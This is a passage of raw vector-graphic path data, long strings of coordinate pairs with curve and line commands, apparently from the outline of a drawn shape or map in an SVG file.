5642.48276,5247.59365 5643.74336,5248.26481 C5644.18419,5248.50172 5644.65969,5248.63029 5645.11125,5248.74131 C5645.51924,5248.84058 5645.8185,5249.0346 5645.71439,5249.22609 C5645.5531,5249.51614 5645.24921,5249.96241 5644.99973,5249.87529 C5644.2862,5249.62974 5643.39293,5249.74793 5642.85954,5248.88487 C5642.10324,5247.65941 5641.11319,5247.26161 5640.0386,5247.00812 C5639.34399,5246.845 5638.87566,5246.38683 5638.50586,5245.78879 C5637.81652,5244.67151 5636.84022,5244.79892 5635.98879,5244.38706 C5635.38069,5245.11409 5634.37578,5244.34881 5633.52084,5244.14312 C5632.90292,5242.96373 5631.53104,5243.18216 5630.80043,5242.05543 C5629.88778,5240.64524 5628.79131,5240.62088 5627.65015,5240.74249 C5626.79401,5240.83742 5626.52338,5240.52268 5626.21777,5239.32159 C5626.11948,5238.94069 5626.34535,5238.53087 5625.6125,5238.3645 C5625.38663,5238.31367 5625.13636,5238.08916 5624.89722,5237.94565 C5625.00467,5237.74161 5625.07291,5237.49842 5625.22807,5237.33886 C5625.39596,5237.16659 5625.64457,5237.07493 5626.27357,5237.09629 C5626.21686,5237.44312 5626.88594,5237.31389 5626.27214,5237.0885 C5626.41195,5237.14235 5626.54945,5237.19389 5626.68926,5237.24774 C5626.68926,5237.24774 5626.68926,5237.24774 5626.27357,5237.09629 C5625.56092,5236.56886 5625.30389,5236.14381 5624.95659,5235.83192 C5624.60858,5235.51615 5624.1796,5235.36415 5623.90164,5235.66476 C5623.08147,5234.83935 5621.82602,5234.73883 5621.2225,5233.49439 C5620.96722,5232.96624 5620.40631,5232.8032 5620.09622,5233.0622 C5619.48717,5233.56908 5618.31859,5232.49739 5617.72649,5233.15779 C5617.53124,5233.37581 5616.8877,5232.8761 5616.61341,5232.40839 C5616.33841,5231.93679 5616.25563,5231.51737 5616.73503,5231.37027 C5615.97125,5230.58529 5614.89713,5230.48794 5614.16023,5229.59319 C5614.08977,5229.50694 5613.71335,5229.62028 5613.47771,5229.63911 L5613.19196,5229.75404 C5612.95114,5229.755 5612.71176,5229.67161 5612.46833,5229.50475 L5612.17893,5229.19033 C5611.55344,5228.50215 5611.10333,5227.29337 5610.05584,5227.97554 C5609.74989,5228.17513 5609.35996,5227.88739 5608.90538,5227.49379 C5608.06398,5226.7679 5607.05691,5225.89881 5606.18051,5225.6685 C5604.3756,5225.19082 5602.8346,5223.62966 5601.03057,5223.1465 C5600.21102,5222.9285 5599.79404,5223.49693 5599.06468,5223.12438 C5598.53455,5222.85229 5598.04299,5222.38046 5597.52049,5222.02704 C5597.46251,5221.98821 5597.31689,5222.13824 5597.21183,5222.2017 C5596.63048,5221.99918 5596.05024,5221.8232 5595.47032,5221.53634 C5594.77699,5220.92973 5594.03945,5220.44099 5593.24941,5220.09679 C5592.75944,5219.80763 5592.24728,5219.58208 5591.76589,5219.24749 C5592.27988,5219.59558 5592.81741,5219.84646 5593.33809,5220.16946 C5594.12502,5220.46608 5594.83338,5220.97016 5595.51533,5221.55588 C5596.07823,5221.83209 5596.64607,5222.00204 5597.21183,5222.2017 C5598.07613,5223.23638 5598.71401,5224.57549 5600.19047,5224.78236 C5600.91082,5226.00686 5602.60583,5225.86649 5603.21372,5227.35992 C5603.31281,5227.60183 5604.01091,5227.83516 5604.43607,5228.02783 C5605.64474,5228.58042 5607.53147,5229.90227 5608.85457,5230.94401 C5609.86983,5231.74504 5611.0369,5232.76757 5612.04079,5232.99493 C5613.36478,5233.29416 5614.25119,5234.50024 5615.44007,5234.88374 C5616.13284,5235.10857 5616.47886,5235.67968 5616.46541,5236.3334 C5616.45641,5236.72471 5616.40368,5237.11364 5617.08444,5237.26293 C5617.52997,5237.36157 5618.1716,5237.78948 5618.40915,5237.65819 C5619.06273,5237.29109 5619.44137,5237.50719 5620.28405,5238.15811 C5621.20315,5238.86629 5622.08647,5239.47202 5622.95205,5240.3396 C5623.56695,5240.96003 5624.76387,5240.91632 5625.57307,5241.4671 C5626.22305,5241.9097 5626.67945,5242.79436 5627.22437,5243.48468 C5626.4185,5243.75052 5625.53716,5243.3501 5624.73504,5242.70474 C5623.3406,5241.58222 5621.71432,5240.99064 5620.39917,5239.66457 C5620.02714,5239.28987 5619.53684,5239.38796 5619.27566,5239.66721 C5619.0129,5239.94805 5618.94561,5240.31927 5619.42619,5240.79285 C5618.27246,5241.00993 5617.22793,5240.55137 5616.33659,5239.26731 C5615.66117,5238.29735 5615.23656,5238.67071 5614.5363,5238.7021 C5613.68431,5238.73762 5612.58641,5238.33696 5611.76124,5237.11579 C5611.01154,5236.00812 5609.97123,5235.80792 5609.0152,5235.98417 C5608.35934,5235.15129 5607.67588,5234.33215 5607.05788,5233.47989 C5606.66446,5232.93769 5606.25091,5232.79792 5605.89302,5232.97106 C5605.38141,5233.21943 5604.93461,5233.2879 5604.39256,5232.52101 C5603.46734,5231.20629 5602.47706,5230.22371 5600.89023,5229.79542 C5598.94376,5229.27485 5598.93478,5229.11339 5595.68352,5226.28907 C5595.2621,5225.92223 5594.80926,5225.97831 5594.53782,5226.2632 C5594.26797,5226.5465 5594.19218,5226.9124 5594.67968,5227.39289 C5594.23995,5227.82741 5593.42225,5226.99493 5593.04425,5227.20199 C5592.37261,5227.5733 5591.84987,5227.55639 5591.21413,5226.59747 C5590.01555,5226.325 5589.11221,5224.87327 5587.8753,5224.74043 C5587.21746,5223.42586 5585.87326,5223.02703 5584.93062,5222.13967 C5584.24803,5221.49931 5583.43413,5221.73171 5582.87362,5220.85428 C5582.54009,5220.33058 5582.19781,5219.67743 5581.44205,5219.47865 C5580.03558,5219.10976 5580.78579,5218.34675 5580.68456,5217.81677 C5580.51964,5216.94044 5581.27062,5217.69675 5581.5811,5217.73678 C5582.01397,5217.79737 5582.48701,5218.02514 5582.94167,5218.18373 C5583.25016,5218.29484 5583.36763,5218.14529 5583.23634,5217.72825 C5583.19642,5217.59307 5583.04476,5217.45433 5582.95489,5217.31375 C5582.49825,5216.58134 5581.8415,5216.67523 5581.27859,5216.39901 C5580.71339,5216.12049 5580.10968,5216.17522 5579.59379,5215.47895 C5579.20856,5214.96081 5578.86382,5214.13047 5578.17398,5214.14684 C5577.65696,5214.16107 5577.27911,5214.54301 5576.84448,5214.76977 C5576.62513,5214.88747 5576.45343,5215.10041 5576.19655,5215.12662 C5575.96782,5215.15236 5575.48826,5215.03244 5575.39768,5214.88797 C5574.48344,5213.38725 5573.15692,5212.4088 5571.75293,5211.48008 C5571.49549,5211.30877 5571.26622,5210.95273 5571.11003,5210.6665 C5570.9668,5210.39956 5570.93738,5210.1065 5570.85929,5209.82519 C5571.14098,5209.90318 5571.43301,5210.0169 5571.70452,5210.04978 C5571.97214,5210.08194 5572.22154,5210.03555 5572.47898,5210.0226 C5571.60426,5208.9108 5570.72954,5207.79899 5569.85323,5206.68878 C5571.07855,5205.75532 5572.39246,5205.22166 5574.30915,5207.31048 C5574.389,5207.39657 5574.65685,5207.46074 5574.69837,5207.41007 C5574.76692,5207.33239 5574.77607,5207.11597 5574.70363,5207.00867 C5573.84195,5205.77329 5572.94401,5204.5557 5572.10675,5203.30975 C5572.02365,5203.18546 5572.29405,5202.91542 5572.40062,5202.71687 C5572.55523,5202.82043 5572.71214,5202.9263 5572.87525,5203.03518 C5572.84447,5202.86784 5572.8098,5202.69978 5572.78062,5202.53086 C5572.65377,5202.58844 5572.52604,5202.6515 5572.40062,5202.71687 C5572.08419,5202.15306 5571.43961,5201.76034 5571.37696,5201.03061 C5571.3085,5200.22838 5571.08709,5200.19153 5570.41842,5199.88276 C5569.50535,5199.46335 5569.0591,5199.82147 5568.51305,5200.11804 C5567.98187,5200.41358 5567.11883,5200.04095 5567.07374,5199.51939 C5566.96298,5198.26191 5566.28701,5197.18656 5565.32814,5196.14958 C5564.74545,5195.52001 5565.01061,5195.00647 5564.82468,5194.44592 C5564.70857,5194.10123 5564.19792,5193.74059 5563.85428,5193.39742 C5563.566,5193.10952 5562.80076,5193.4223 5562.92985,5192.68074 C5563.10714,5191.67915 5562.34798,5190.25387 5563.41822,5189.61347 C5563.72704,5189.42945 5563.6931,5188.52825 5563.45428,5187.99749 C5563.04512,5187.09328 5562.42855,5186.24881 5563.47707,5185.9203 C5562.27941,5183.247 5562.99028,5181.07227 5562.71492,5178.64333 C5562.67946,5178.33788 5562.18432,5177.75446 5561.83957,5177.56902 C5561.27165,5177.26556 5560.32654,5176.84591 5560.10489,5177.05345 C5558.65003,5178.42802 5557.64592,5176.97098 5556.62917,5175.47589 C5556.27067,5174.94949 5555.83198,5174.90852 5555.40022,5174.6902 C5555.00958,5174.4907 5554.93754,5174.03752 5554.90399,5173.25109 C5554.87895,5172.56211 5555.30554,5172.76256 5555.66278,5173.08755 C5556.76464,5174.08307 5558.17961,5174.64154 5559.0618,5175.95777 C5559.11437,5176.03886 5559.41626,5176.12431 5559.46716,5176.07348 C5559.53945,5176.00589 5559.53906,5175.799 5559.47488,5175.66501 C5558.45361,5173.5618 5556.5711,5172.4983 5554.73558,5171.47539 C5554.22597,5171.19203 5553.94396,5170.8564 5553.63086,5170.4643 C5553.55436,5170.36566 5553.57488,5170.17013 5553.6051,5170.04782 C5553.62356,5169.97411 5553.75709,5169.89143 5553.82302,5169.92233 C5554.53726,5170.2639 5555.2644,5170.21489 5555.98444,5170.99749 C5556.37818,5171.42882 5557.10658,5171.58121 5557.68682,5171.84933 C5557.83729,5171.92017 5557.98911,5171.95742 5558.14379,5172.01023 C5558.08057,5171.72789 5558.10261,5171.39726 5557.93521,5171.17289 C5557.52604,5170.6372 5556.97889,5169.8017 5556.57926,5169.71713 C5555.5768,5169.49755 5554.99188,5168.53854 5554.09122,5168.12517 C5552.83682,5167.54916 5552.34797,5166.64162 5552.24795,5165.53464 C5552.16176,5164.53362 5552.44099,5164.34229 5553.43231,5164.9415 C5554.52113,5165.59996 5555.58004,5166.36199 5556.63928,5167.10527 C5557.09354,5167.42549 5557.43734,5167.57504 5557.81368,5167.32819 C5558.28005,5167.02828 5558.25731,5166.80225 5557.54276,5165.83451 C5556.69985,5164.69094 5555.87062,5163.57056 5554.44427,5163.45186 C5553.53557,5163.37356 5553.0328,5162.59509 5552.55142,5161.89198 C5551.92054,5160.96967 5551.21528,5160.32891 5550.18865,5160.1519 C5549.42859,5160.0219 5548.68985,5159.74164 5548.93728,5158.75292 C5548.0636,5157.53414 5548.48569,5156.11304 5547.10055,5154.94899 C5546.978,5154.84566 5547.04775,5154.46738 5547.02851,5154.21943 C5547.30082,5154.3897 5547.63412,5154.51288 5547.83588,5154.73978 C5548.97209,5156.01423 5548.63228,5154.98549 5548.97673,5154.54478 C5549.31005,5154.11518 5550.5211,5154.80358 5551.06891,5154.21966 C5551.50204,5153.75949 5551.63167,5153.49184 5551.05987,5152.81915 C5550.62915,5152.30959 5550.34469,5151.61251 5549.59593,5151.46202 C5549.44784,5151.43487 5549.26946,5151.39651 5549.14055,5151.29954 C5548.882,5151.1017 5548.59172,5150.88489 5548.41311,5150.63027 C5547.92767,5149.93582 5548.44065,5149.28535 5547.70025,5148.50465 C5547.12041,5147.89065 5546.61629,5147.14577 5546.25087,5146.42821 C5546.05038,5146.0342 5546.14472,5145.54385 5546.21391,5145.1523 C5546.32097,5144.55712 5546.90017,5145.2086 5547.23817,5145.1935 C5547.36884,5145.18738 5547.54992,5145.25068 5547.62913,5145.19 C5548.63591,5144.41951 5549.14113,5145.65157 5549.87159,5146.78768 C5549.96924,5147.20607 5549.96924,5147.20607 5549.96924,5147.20607 C5549.87079,5146.92666 5549.80598,5146.64591 5549.77465,5146.37318 C5549.65528,5146.3588 5549.67873,5146.4966 5549.84502,5146.78656 C5549.92781,5146.9296 5549.96845,5147.06867 5549.87159,5146.78768 C5550.2123,5146.24474 5550.14479,5145.84692 5549.9614,5145.41281 C5549.40059,5144.09347 5548.12701,5143.77152 5547.1489,5143.03936 C5547.46369,5142.27357 5547.81483,5141.53137 5548.07697,5140.73525 C5548.18259,5140.40866 5548.03094,5139.80927 5548.68466,5140.26196 C5549.04938,5140.51499 5549.46777,5140.96777 5549.40676,5141.47551 C5549.37328,5141.74387 5549.30893,5142.07991 5549.45566,5142.32492 C5549.69901,5142.72678 5550.16026,5143.46381 5550.52022,5143.26096 C5551.63952,5142.63144 5552.31582,5143.50379 5553.07936,5144.53316 C5553.24748,5144.76141 5553.64814,5145.01539 5553.87075,5145.02802 C5554.26744,5145.05565 5554.59168,5144.79172 5554.98615,5144.85843 C5555.57617,5144.96476 5556.21804,5145.33255 5556.80966,5145.4373 C5557.20325,5145.50948 5557.52376,5145.23547 5557.91973,5145.25921 C5558.33519,5145.28652 5558.82087,5145.55234 5559.24627,5145.59276 C5559.78874,5145.64524 5559.92801,5144.85667 5559.49793,5144.30962 C5558.97766,5143.64074 5558.54607,5142.86028 5557.6163,5142.68787 C5557.38248,5142.64499 5557.08195,5142.34168 5556.84249,5142.12479 C5556.34512,5141.67257 5556.11817,5140.76606 5555.409,5140.76949 C5554.88594,5140.77133 5554.52622,5141.19044 5554.04133,5141.33841 C5553.86135,5141.39377 5553.53696,5141.20643 5553.27865,5141.13273 C5553.27642,5140.98755 5553.21193,5140.78018 5553.28422,5140.71259 C5553.62517,5140.38592 5554.06314,5140.14662 5553.91062,5139.46058 C5553.87794,5139.31357 5553.83714,5139.09175 5553.91071,5139.04131 C5554.52985,5138.6303 5555.07034,5138.01683 5555.84472,5137.94828 C5556.31299,5137.90443 5557.14715,5138.73429 5557.82593,5139.13892 C5559.53873,5140.16001 5561.17406,5141.23082 5562.34176,5143.04502 C5562.59004,5143.43275 5563.11048,5143.35522 5563.00806,5142.75734 C5562.90603,5142.18209 5563.21532,5142.06208 5563.68334,5142.44687 C5564.07581,5142.76891 5564.39297,5143.24448 5564.6741,5143.67772 C5565.56917,5145.064 5566.68106,5145.56124 5567.83423,5145.33089 C5568.26648,5145.24471 5568.67908,5145.16433 5568.99329,5145.58295 C5570.08273,5147.03309 5570.51427,5146.11386 5571.14645,5145.85565 C5571.59445,5145.67082 5571.56551,5145.25751 5571.2307,5144.80879 C5570.89589,5144.36007 5570.57237,5143.79872 5570.87729,5143.61398 C5571.55505,5143.20431 5571.591,5142.74462 5570.84583,5141.87656 C5570.06392,5140.96228 5569.13233,5140.02242 5569.44085,5138.93585 C5569.4966,5138.73738 5569.56333,5138.53716 5569.68613,5138.3961 C5569.72287,5138.3502 5570.0188,5138.46464 5570.1054,5138.56701 C5570.66766,5139.24923 5571.20534,5139.95138 5571.75185,5140.64011 C5572.08022,5141.05381 5572.40151,5141.46997 5572.75533,5141.85826 C5572.84814,5141.96365 5573.06549,5142.00915 5573.19759,5142.01082 C5573.27656,5142.01026 5573.32802,5141.88056 5573.35069,5141.78883 C5573.51819,5141.04116 5572.96508,5139.95826 5573.6531,5139.45082 C5573.04061,5137.49214 5573.13429,5137.40779 5571.93573,5136.12191 C5570.43235,5134.50936 5569.87242,5132.81603 5569.37102,5131.08267 C5569.25213,5130.67167 5569.18303,5129.99905 5568.76184,5130.21699 C5567.33905,5130.9469 5566.0581,5129.44848 5564.69681,5128.81338 C5563.95688,5128.46521 5564.11881,5128.13767 5564.15914,5127.83484 C5564.20988,5127.42486 5564.08272,5127.40906 5563.71665,5127.18963 C5562.60445,5126.52688 5561.78981,5127.40029 5560.83818,5126.71999 C5560.07503,5126.1739 5559.71781,5125.01975 5558.57068,5124.80184 C5558.25042,5124.73935 5557.78408,5123.93371 5557.48139,5123.89511 C5555.35033,5123.60956 5554.11758,5121.94324 5552.86074,5120.26874 C5552.54581,5119.84623 5552.20082,5119.44452 5551.88979,5119.02272 C5551.80191,5118.90319 5551.77646,5118.74435 5551.73972,5118.606 C5551.63483,5118.19944 5551.80336,5118.17395 5552.24983,5118.40061 C5553.26366,5118.91746 5554.34271,5118.81642 5555.3108,5119.77049 C5555.58717,5119.47146 5556.01615,5119.62346 5556.36806,5119.93995 C5556.71305,5120.24953 5556.96849,5120.67617 5557.2357,5121.23847 C5557.14494,5121.65615 5557.05062,5121.87011 5556.92687,5122.0674 C5557.05293,5121.87242 5557.08482,5121.60564 5557.21676,5121.43242 C5557.50729,5121.03634 5556.67089,5120.7062 5557.26544,5121.05215 C5557.38545,5121.12116 5557.36302,5121.2449 5557.2357,5121.23847 C5557.5617,5120.6872 5558.06201,5121.01211 5558.47739,5121.1823 C5558.89348,5121.35638 5559.14241,5121.24598 5558.86048,5120.8596 C5557.97264,5119.64574 5557.0013,5118.46921 5556.01953,5117.3077 C5555.93523,5117.20763 5555.4579,5117.23289 5555.29558,5117.35354 C5554.92656,5117.62993 5554.42322,5117.48309 5554.16126,5117.07217 C5553.18197,5115.53507 5551.57032,5115.18683 5550.35394,5114.12142 C5549.99423,5113.8035 5549.56915,5113.56009 5549.22289,5113.23335 C5548.25576,5112.31518 5548.23103,5111.79172 5549.08876,5111.23456 C5549.39472,5111.03497 5549.71594,5110.85698 5550.03112,5110.6666 C5551.12471,5111.32029 5551.58987,5111.41313 5551.60683,5110.73749 C5551.64081,5109.33546 5552.03345,5109.55601 5552.94244,5110.7211 C5553.08853,5110.91147 5553.51616,5111.00494 5553.793,5111.04632 C5554.24146,5111.10977 5554.37578,5111.25661 5554.25696,5111.62402 C5554.21982,5111.73942 5554.21799,5111.89326 5554.26252,5112.03304 C5554.34626,5112.3041 5554.47533,5112.57596 5554.58722,5112.84655 C5554.84696,5112.8359 5555.17995,5112.70143 5555.35126,5112.83438 C5556.06804,5113.39452 5557.99136,5114.40346 5559.13904,5114.72676 C5559.44252,5114.81062 5559.74958,5114.91394 5560.05385,5115.04307 C5560.55377,5115.25321 5560.78639,5115.22819 5560.7779,5114.6701 C5560.76829,5113.90122 5560.71938,5113.60458 5560.19959,5113.27611 C5559.92267,5113.10122 5559.56916,5113.06271 5559.34052,5112.85344 C5558.46834,5112.05234 5558.13856,5110.70957 5556.87175,5110.31177 C5555.96106,5110.02817 5555.37551,5109.01453 5554.38116,5108.77763 C5553.79249,5108.63771 5553.45578,5107.8408 5553.56427,5107.2534 C5553.63402,5106.87511 5553.53565,5106.63709 5553.1967,5106.61628 C5552.93425,5106.60199 5552.58066,5106.61423 5552.49103,5106.78205 C5552.33101,5107.08926 5552.38182,5107.54982 5552.24025,5107.87545 C5552.19389,5107.98164 5551.74248,5107.95337 5551.60235,5107.82614 C5550.40562,5106.75493 5550.07178,5105.60507 5550.29202,5104.46847 C5550.57819,5102.99425 5550.43991,5102.1604 5549.43793,5101.72845 C5547.74286,5100.99828 5547.00778,5100.13396 5546.92892,5098.51757 C5546.90738,5098.08306 5546.18598,5097.42618 5545.78652,5096.87159 C5544.82639,5095.54106 5544.80476,5095.43368 5545.40076,5095.05038 C5546.29635,5094.47385 5547.75849,5094.69501 5548.54549,5095.58578 C5549.13002,5096.24576 5549.58197,5097.02432 5550.20801,5097.63363 C5550.65949,5098.07179 5551.40524,5097.84757 5551.86808,5098.583 C5552.21299,5099.12758 5552.60101,5099.15927 5553.03007,5099.07626 C5555.40761,5098.61359 5555.45652,5098.63384 5557.85628,5100.17576 C5558.11228,5100.33928 5558.39365,5100.43601 5558.66198,5100.56419 C5558.58548,5100.28129 5558.58859,5099.96035 5558.42063,5099.72273 C5557.5448,5098.49227 5558.02666,5098.52236 5559.02196,5098.88728 C5559.26047,5098.97615 5559.57278,5098.86233 5559.7223,5098.71302 C5559.87572,5098.56442 5560.00893,5098.22409 5559.90054,5098.02372 C5559.58068,5097.43108 5560.0825,5098.17366 5559.48055,5097.84892 C5559.14979,5097.66792 5558.54131,5097.81955 5558.61584,5097.06798 C5558.6942,5096.27575 5558.34627,5095.63284 5557.3691,5095.30509 C5556.75888,5095.09916 5556.14849,5094.90261 5555.53994,5094.64434 C5555.48093,5094.62036 5555.33763,5094.03566 5555.4314,5093.99269 C5556.16188,5093.65474 5556.19664,5093.12714 5555.4191,5092.27759 C5555.17726,5092.01701 5554.91235,5091.7334 5554.78273,5091.44828 C5554.68777,5091.23909 5554.78027,5090.99471 5554.83602,5090.79623 C5554.84517,5090.76407 5555.20321,5090.85794 5555.2627,5090.94593 C5556.08063,5092.17893 5556.73365,5092.07496 5557.42659,5091.55338 C5558.11318,5091.03816 5558.13879,5091.00338 5556.97131,5090.32673 C5556.27838,5089.92702 5555.80107,5089.03099 5554.94557,5088.9963 C5554.67605,5088.98448 5554.42427,5088.52654 5554.67097,5088.36308 C5555.15181,5088.03951 5555.45674,5087.39413 5556.34404,5087.67343 C5556.80204,5087.81948 5557.26045,5087.98816 5557.7167,5088.14517 C5559.67533,5088.82403 5560.17564,5089.51744 5559.85304,5091.11096 C5559.58587,5092.43262 5559.59271,5092.49028 5560.63939,5092.77625 C5561.35531,5092.97336 5562.16315,5093.64986 5562.79096,5093.23479 C5563.25597,5093.42912 5563.70506,5093.73147 5564.14589,5093.96838 C5564.12569,5093.96091 5563.99534,5093.85616 5563.95494,5093.84123 C5563.53861,5093.63514 5563.17461,5093.386 5562.79096,5093.23479 C5562.21049,5092.56615 5562.55533,5092.33233 5562.83489,5091.938 C5563.36767,5091.18023 5563.80787,5090.80972 5564.70607,5090.86164 C5564.70607,5090.86164 5564.91308,5090.96353 5564.90919,5090.96282 C5564.9037,5090.96369 5565.05123,5090.88546 5565.03954,5090.88332 C5565.03174,5090.88189 5565.04359,5091.05892 5565.03898,5091.05431 C5565.03047,5091.04899 5564.89471,5090.89436 5564.89082,5090.89364 C5564.88692,5090.89293 5564.70607,5090.86164 5564.70607,5090.86164 C5564.04162,5090.07419 5564.50393,5089.50656 5564.38648,5088.82695 C5564.38235,5088.79423 5564.95536,5088.79779 5564.99178,5088.86276 C5565.49311,5089.72558 5566.22876,5089.86614 5566.94976,5090.13187 C5567.45867,5090.31922 5567.70966,5090.27124 5567.60382,5089.73666 C5567.49654,5089.19429 5567.86644,5088.72816 5567.2641,5088.1044 C5567.51605,5088.09232 5567.91123,5087.97866 5567.99553,5088.07873 C5569.13261,5089.43983 5570.38836,5090.35077 5571.95516,5090.67009 C5572.27224,5090.73577 5572.64419,5091.34548 5573.03101,5091.58564 C5573.23293,5091.71104 5573.52362,5091.58198 5573.77715,5091.56831 C5572.0705,5089.40332 5570.37323,5087.23817 5568.65863,5085.08112 C5568.31873,5084.6559 5568.0349,5084.19773 5568.24041,5083.88194 C5568.42985,5083.59142 5568.83974,5083.48609 5569.15333,5083.2973 C5568.83651,5082.25022 5569.0596,5081.77408 5569.73002,5081.97977 C5572.03683,5082.68864 5572.08582,5082.75027 5572.93019,5082.24331 C5573.30144,5082.01997 5573.70004,5082.1194 5574.14659,5082.29531 C5575.0459,5082.65014 5574.63522,5081.97316 5574.45844,5081.65683 C5574.21413,5081.21907 5573.77975,5080.83293 5573.51119,5080.39635 C5573.36749,5080.15754 5573.40145,5079.86106 5573.35597,5079.59325 C5573.51065,5079.64606 5573.68792,5079.65789 5573.81206,5079.75963 C5574.32017,5080.17809 5574.71311,5080.84053 5575.38839,5080.89858 C5576.15187,5080.96528 5576.56611,5082.39874 5577.35003,5082.04427 C5578.02604,5081.73769 5578.57154,5081.2436 5579.14972,5080.80439 C5579.22416,5080.74847 5579.22099,5080.47527 5579.14806,5080.39608 C5577.63401,5078.76655 5579.03826,5078.71386 5579.64866,5078.26552 C5580.02547,5077.99055 5579.31887,5077.01487 5580.10804,5077.08817 C5580.58267,5077.13009 5581.47195,5077.79896 5580.89364,5076.58922 C5580.75853,5076.30498 5580.39874,5075.94568 5580.42762,5075.76484 C5580.60602,5074.78978 5579.98713,5074.5879 5579.17148,5074.27849 C5578.83197,5074.1523 5578.2966,5073.54458 5578.46083,5073.12722 C5578.57767,5072.83089 5578.93587,5072.639 5579.2718,5072.56148 C5579.49162,5072.50779 5579.89523,5072.81872 5580.15958,5072.81267 C5580.27999,5072.8122 5580.37312,5072.4382 5580.2936,5072.24123 C5579.73597,5070.82659 5578.29228,5070.53173 5577.33047,5069.62206 C5577.15273,5069.45408 5577.16387,5069.07445 5577.08896,5068.78996 C5577.22678,5068.82276 5577.37884,5068.89201 5577.50012,5068.88605 C5577.80925,5068.86754 5578.4679,5069.58248 5578.38998,5068.73903 C5578.32382,5068.03123 5578.56409,5067.3721 5577.77343,5066.60475 C5577.52188,5066.36308 5577.24171,5066.05786 5577.12998,5065.77791 C5576.92925,5065.25977 5577.09595,5065.01959 5577.6952,5065.3194 C5578.27973,5065.61086 5578.58473,5065.28324 5578.25446,5064.88987 C5577.55629,5064.0624 5577.67957,5063.43258 5577.6733,5062.74329 C5577.66894,5062.12578 5578.10627,5061.83184 5578.72588,5062.03761 C5579.79713,5062.39578 5580.86719,5062.77817 5581.93844,5063.13634 C5582.02863,5063.16604 5582.1686,5063.11838 5582.19166,5063.04929 C5582.23429,5062.93301 5582.26579,5062.73573 5582.18857,5062.6332 C5581.66186,5061.9293 5581.13213,5061.2192 5580.55007,5060.55215 C5580.10535,5060.03815 5580.06473,5059.53056 5580.43128,5059.4455 C5581.37092,5059.22111 5581.24791,5058.13249 5581.83699,5057.65015 C5582.81853,5058.31902 5583.32936,5057.38049 5584.32203,5057.85398 C5584.86259,5058.11105 5584.44474,5058.40857 5584.72922,5058.0001 C5584.79014,5057.91163 5584.79818,5057.66868 5584.72295,5057.58719 C5583.4307,5056.20139 5584.60839,5055.08058 5583.72175,5053.75037 C5584.40428,5053.2438 5583.87901,5052.17917 5584.01001,5051.41728 C5584.05376,5051.14327 5584.30388,5051.00865 5584.58747,5051.34269 C5585.35555,5052.24315 5586.24268,5053.08461 5586.65684,5054.20031 C5587.03968,5055.22754 5587.11086,5055.22555 5587.55471,5055.37652 C5588.50229,5055.69697 5588.52336,5055.69895 5588.16376,5054.59326 C5587.86562,5053.68873 5587.66816,5052.84028 5588.23673,5052.27709 C5588.8269,5053.20321 5589.54551,5053.79377 5590.56603,5054.00914 C5591.66909,5054.24342 5592.01187,5053.94717 5591.38075,5052.71647 C5590.95401,5051.88049 5591.23205,5051.62125 5591.70875,5051.44921 C5592.1336,5051.29211 5592.90399,5051.91849 5593.081,5052.54322 C5593.16283,5052.83461 5593.04171,5053.10758 5593.11964,5053.39826 C5593.19169,5053.66718 5593.39162,5053.9558 5593.55982,5054.22543 C5593.81876,5054.63016 5594.48894,5054.80384 5594.70853,5054.53388 C5595.04948,5054.11508 5595.65721,5051.89135 5595.68895,5051.44969 C5595.73867,5050.77818 5595.18937,5050.29952 5594.7767,5049.78575 C5594.41604,5049.33981 5594.13922,5048.74566 5594.44548,5048.61946 C5595.34449,5048.25601 5594.77286,5046.92904 5595.55313,5046.42161 C5596.01719,5046.1194 5595.07398,5045.95581 5594.7596,5045.73081 C5594.50161,5045.54624 5594.24148,5045.35 5593.98436,5045.15995 C5594.30185,5044.97187 5594.57504,5044.58389 5594.94628,5044.63694 C5595.64589,5044.73517 5596.58353,5045.3189 5596.85609,5044.59989 C5597.12778,5043.88637 5595.97024,5043.22282 5595.75879,5042.55418 C5595.49159,5041.71549 5595.38766,5040.88419 5594.90088,5040.03908 C5595.6188,5039.33595 5595.27956,5038.04409 5595.60389,5037.17664 C5595.87097,5036.45851 5596.84974,5036.13977 5597.63979,5035.83907 C5598.05453,5035.67823 5598.40771,5036.38039 5598.71548,5036.76399 C5599.13968,5037.28927 5599.49357,5037.90319 5600.19788,5037.77102 C5601.86617,5037.45465 5603.66687,5037.76611 5605.59504,5038.53527 C5606.85692,5039.03933 5606.85429,5038.96364 5607.18469,5037.27942 C5607.2068,5037.17443 5607.38471,5037.14877 5607.48977,5037.08531 C5606.79184,5036.28984 5607.16412,5035.77526 5607.68337,5035.81409 C5608.50172,5035.87205 5609.32915,5035.67221 5610.0861,5035.93889 C5611.06772,5036.28062 5611.57633,5035.56542 5612.56908,5036.08029 C5613.3945,5036.50431 5612.8779,5035.61988 5612.95529,5035.34453 C5613.12151,5034.76395 5613.48839,5034.56801 5614.1903,5034.8528 C5614.67018,5035.04611 5615.1266,5035.10161 5614.87116,5034.49071 C5614.71267,5034.11005 5614.36434,5033.53663 5613.79181,5033.50495 C5613.2662,5033.47248 5612.93599,5034.04178 5612.25944,5033.50594 C5612.00869,5033.30953 5611.78617,5032.96977 5611.66593,5032.68449 C5611.48716,5032.25498 5611.64272,5032.11806 5611.99042,5032.26832 C5613.26566,5032.81431 5613.85681,5032.30227 5614.23037,5031.43633 C5614.34108,5031.17837 5613.84969,5030.42078 5614.71854,5030.77379 C5615.48018,5031.08646 5616.2536,5031.25839 5617.00944,5031.59068 C5617.8592,5031.96275 5618.39133,5031.79524 5618.96817,5031.48175 C5619.79671,5031.03205 5620.3392,5029.97899 5621.87743,5030.82893 C5622.5093,5030.49733 5623.43884,5030.45347 5623.26851,5029.34301 C5623.24521,5029.19584 5623.29206,5029.06154 5623.25707,5028.91223 C5622.67942,5026.3752 5624.25427,5025.62242 5625.92471,5024.94921 C5628.01178,5025.93741 5626.79653,5024.06936 5627.02821,5023.45567 C5625.83259,5022.1346 5626.6345,5021.18176 5626.4427,5020.04667 C5626.3895,5019.72669 5626.78024,5019.41479 5627.08841,5019.26825 C5627.59526,5019.02466 5627.70263,5018.59499 5627.69421,5017.98614 C5627.68603,5017.31718 5627.39617,5016.4781 5628.10915,5016.15762 C5628.5511,5015.9604 5629.16221,5015.79234 5628.90017,5015.06365 C5628.7517,5014.64534 5628.24646,5014.24245 5627.96143,5013.80849 C5627.78989,5013.55141 5627.57112,5013.03748 5627.64294,5012.99801 C5628.53288,5012.52384 5627.99911,5010.99324 5629.09797,5010.60064 C5629.85708,5010.32623 5631.02075,5010.21438 5630.8008,5008.89551 C5630.72645,5008.44003 5630.81401,5008.30192 5631.22748,5008.58457 C5631.7631,5008.94791 5632.26675,5009.44452 5632.80731,5009.7016 C5633.36488,5009.96932 